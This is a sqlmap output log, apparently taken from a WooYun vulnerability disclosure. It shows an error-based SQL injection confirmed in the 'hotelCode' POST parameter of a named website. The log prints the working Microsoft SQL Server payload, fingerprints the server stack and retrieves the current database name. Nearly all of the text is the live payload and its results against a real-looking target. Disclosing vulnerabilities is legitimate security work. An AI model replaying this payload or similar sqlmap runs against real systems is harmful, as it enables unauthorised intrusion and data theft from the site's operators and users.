 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: hotelCode=' AND 3346=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
20)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3346=3346) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'EPkV'='EPkV&pag
erIndex=1&pagerSize=5
---
[19:17:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[19:17:34] [INFO] fetching current database
[19:17:34] [INFO] resumed: GTOW
current database:    'GTOW'
[19:17:34] [INFO] fetched data logged to text files under 'C:\Users\it_011\.sqlm
ap\output\www.998.com'
[*] shutting down at 19:17:34
www.wooyun.org